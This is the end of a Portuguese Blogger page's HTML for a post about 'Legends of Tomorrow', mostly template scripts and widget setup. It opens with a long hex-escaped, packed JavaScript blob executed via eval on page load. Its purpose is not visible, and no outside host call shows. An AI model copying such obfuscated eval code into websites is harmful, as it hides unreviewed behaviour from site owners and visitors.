c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5aG5GICGCm2VWyglFEac2hUzNa6w:1765467243432';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6614842424063870874','//www.watchandlisten.net/2016/01/para-ver-legends-of-tomorrow.html','6614842424063870874');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6614842424063870874', 'title': 'Watch and Listen!', 'url': 'https://www.watchandlisten.net/2016/01/para-ver-legends-of-tomorrow.html', 'canonicalUrl': 'https://www.watchandlisten.net/2016/01/para-ver-legends-of-tomorrow.html', 'homepageUrl': 'https://www.watchandlisten.net/', 'searchUrl': 'https://www.watchandlisten.net/search', 'canonicalHomepageUrl': 'https://www.watchandlisten.net/', 'blogspotFaviconUrl': 'https://www.watchandlisten.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-PT', 'localeUnderscoreDelimited': 'pt_pt', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Watch and Listen! - Atom\x22 href\x3d\x22https://www.watchandlisten.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Watch and Listen! - RSS\x22 href\x3d\x22https://www.watchandlisten.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Watch and Listen! - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6614842424063870874/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Watch and Listen! - Atom\x22 href\x3d\x22https://www.watchandlisten.net/feeds/2390789109758954163/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3520065697352182', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/a086d31c20bf4e54', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obter link', 'key': 'link', 'shareMessage': 'Obter link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partilhar no Facebook', 'target': 'facebook'}, {'name': 'D\xea a sua opini\xe3o!', 'key': 'blogThis', 'shareMessage': 'D\xea a sua opini\xe3o!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partilhar no Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_PT\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Ler mais', 'pageType': 'item', 'postId': '2390789109758954163', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU1_1_3q-TnV3rDYZWwg8afHv_gdBmfxjAA25wQFPg9018tqrpkEz0Y6RlxyBt3tIQqKJj3ktI8qqPg11aZ12CbZPM9PgpDD9yCj_AXxDhaSYQM8zr7Wl72b5rVkNuv3i-fHtCipcRgG4/s72-c/legendsof3.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU1_1_3q-TnV3rDYZWwg8afHv_gdBmfxjAA25wQFPg9018tqrpkEz0Y6RlxyBt3tIQqKJj3ktI8qqPg11aZ12CbZPM9PgpDD9yCj_AXxDhaSYQM8zr7Wl72b5rVkNuv3i-fHtCipcRgG4/s320/legendsof3.jpg', 'pageName': 'Para ver: Legends of Tomorrow', 'pageTitle': 'Watch and Listen!: Para ver: Legends of Tomorrow'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia!', 'ok': 'Ok', 'postLink': 'Link da mensagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Para ver: Legends of Tomorrow', 'description': '   A s\xe9rie \x22Legends of Tomorrow\x22 \xe9 uma spin-off de \x22Arrow\x22 e \x22The Flash\x22, o primeiro epis\xf3dio estreou a 21 de janeiro. Sim, mais outra s\xe9rie...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU1_1_3q-TnV3rDYZWwg8afHv_gdBmfxjAA25wQFPg9018tqrpkEz0Y6RlxyBt3tIQqKJj3ktI8qqPg11aZ12CbZPM9PgpDD9yCj_AXxDhaSYQM8zr7Wl72b5rVkNuv3i-fHtCipcRgG4/s320/legendsof3.jpg', 'url': 'https://www.watchandlisten.net/2016/01/para-ver-legends-of-tomorrow.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2390789109758954163}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/487199173-lbx__pt_pt.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'author-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'footer1', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'A enviar...', 'contactFormMessageSentMsg': 'A sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente mais tarde.', 'contactFormInvalidEmailMsg': '\xc9 necess\xe1rio um endere\xe7o de email v\xe1lido.', 'contactFormEmptyMessageMsg': 'O campo Mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de Contacto', 'blogId': '6614842424063870874', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY6b3K0ae5OIpFiP7tzWK3brg2nrcA:1765467243433', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'A carregar\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footer3', document.getElementById('Translate1'), {}, 'displayModeFull'));
</script>
</body>
</html>